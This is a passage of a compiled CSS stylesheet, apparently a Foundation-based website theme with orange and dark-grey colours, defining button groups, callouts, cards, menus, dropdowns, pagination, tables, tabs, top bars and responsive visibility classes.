.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.125rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.625rem; background-color: white; color: #707070; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary, .callout.banner-slider-cta-button__1 { background-color: #ffe9de; color: #707070; }

.callout.secondary { background-color: #dfdfdf; color: #707070; }

.callout.third { background-color: #dfdfdf; color: #707070; }

.callout.success { background-color: #e1faea; color: #707070; }

.callout.warning { background-color: #fff3d9; color: #707070; }

.callout.alert { background-color: #f7e4e1; color: #707070; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #F8F8F8; border-radius: 0.625rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #707070; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #2C2C2C; color: #FD6D26; }

.menu .active > a { background: #2C2C2C; color: #FD6D26; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #EAEAEA; -webkit-box-shadow: 0 7px 0 #EAEAEA, 0 14px 0 #EAEAEA; box-shadow: 0 7px 0 #EAEAEA, 0 14px 0 #EAEAEA; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #2c2c2c; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #EAEAEA; border-radius: 0.625rem; background-color: #F7F7F7; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #FD6D26; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #EAEAEA; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.625rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #FD6D26; color: #fff; }

.label.primary, .label.banner-slider-cta-button__1 { background: #FD6D26; color: #000; }

.label.secondary { background: #2c2c2c; color: #fff; }

.label.third { background: #2C2C2C; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 0.625rem; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 0.625rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #FD6D26; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #EAEAEA; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 0.625rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; }

thead { background: #f9f9f9; color: #707070; }

tfoot { background: #f2f2f2; color: #707070; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary, .tabs.banner-slider-cta-button__1 { background: #FD6D26; }

.tabs.primary > li > a, .tabs.banner-slider-cta-button__1 > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.banner-slider-cta-button__1 > li > a:hover, .tabs.primary > li > a:focus, .tabs.banner-slider-cta-button__1 > li > a:focus { background: #fd6318; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #FD6D26; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #f85302; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #FD6D26; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #707070; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: 4px solid #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(253, 109, 38, 0.5); box-shadow: 0 0 6px 1px rgba(253, 109, 38, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #2C2C2C; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

